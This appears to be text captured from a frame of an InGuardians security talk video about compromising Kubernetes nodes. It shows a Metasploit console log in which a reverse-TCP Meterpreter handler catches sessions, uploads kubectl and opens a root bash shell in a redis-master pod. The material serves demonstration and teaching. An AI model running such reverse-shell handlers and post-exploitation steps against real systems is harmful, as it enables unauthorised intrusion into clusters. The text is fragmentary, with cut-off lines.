 payload => linux/x64/meterpreter/reverse_tcp
resource (catch-reverse-shell.rc)> set LHOST 10.23.58.30
LHOST => 10.23.58.30
resource (catch-reverse-shell.rc)> exploit -j
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 10.23.58.30:4444
msf exploit(multi/handler) > [*] Sending stage (812100 bytes) to 10.23.58.42
[*] Meterpreter session 1 opened (10.23.58.30:4444 -> 10.23.58.42:33440) at 2018-06-27 20:39:15 -0700
[*] Sending stage (812100 bytes) to 10.23.58.41
[*] Meterpreter session 2 opened (10.23.58.30:4444 -> 10.23.58.41:60630) at 2018-06-27 20:39:19 -0700
msf exploit(multi/handler) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > upload kubectl
[*] uploading  : kubectl -> kubectl
[*] Uploaded -1.00 B of 52.53 MiB (0.0%): kubectl -> kubectl
[*] Uploaded -1.00 B of 52.53 MiB (0.0%): kubectl -> kubectl
[*] Uploaded -1.00 B of 52.53 MiB (0.0%): kubectl -> kubectl
[*] Uploaded -1.00 B of 52.53 MiB (0.0%): kubectl -> kubectl
[*] Uploaded -1.00 B of 52.53 MiB (0.0%): kubectl -> kubectl
[*] Uploaded -1.00 B of 52.53 MiB (0.0%): kubectl -> kubectl
[*] Uploaded -1.00 B of 52.53 MiB (0.0%): kubectl -> kubectl
[*] uploaded   : kubectl -> kubectl
meterpreter >
meterpreter > shell
Process 1278 created.
Channel 2 created.
bash -i
[ root@redis-master-55db5f7567-ndjj9:/data ]$ export PS1="\[\e]0;\u@\h: \w\a\]${debian_chroot:+($debian_chroot)}\[\033[01;31m\
0m\]:\[\033[01;34m\]\w\[\033[00m\]\$
INGUARDIANS™
ADVANCED PERSISTENT TESTING
04:44
ATTACK-Video1-Compromising Every Node in a Kuberne